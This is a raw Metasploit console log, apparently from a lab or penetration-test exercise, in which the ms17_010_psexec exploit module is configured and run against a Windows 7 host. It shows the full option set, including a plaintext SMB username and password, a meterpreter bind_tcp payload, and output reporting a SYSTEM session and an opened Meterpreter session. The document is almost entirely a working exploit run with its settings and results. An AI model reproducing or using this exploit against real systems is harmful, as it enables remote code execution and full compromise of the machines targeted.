 msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 10.185.10.34 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass Wind0wz87!kj no The password for the specified username
SMBUser share_admin no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 5555 yes The listen port
RHOST 10.185.10.34 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 10.185.10.34:445 - Authenticating to 10.185.10.34 as user 'share_admin'...
[*] 10.185.10.34:445 - Target OS: Windows 7 Professional 7600
[*] 10.185.10.34:445 - Built a write-what-where primitive...
[+] 10.185.10.34:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.185.10.34:445 - Selecting PowerShell target
[*] 10.185.10.34:445 - Executing the payload...
[+] 10.185.10.34:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.185.10.34:5555
[*] Sending stage (175686 bytes) to 10.185.10.34
[*] Meterpreter session 11 opened (10.90.60.80:39083 -> 10.185.10.34:5555 via session 10) at 2023-03-06 22:30:11 -0500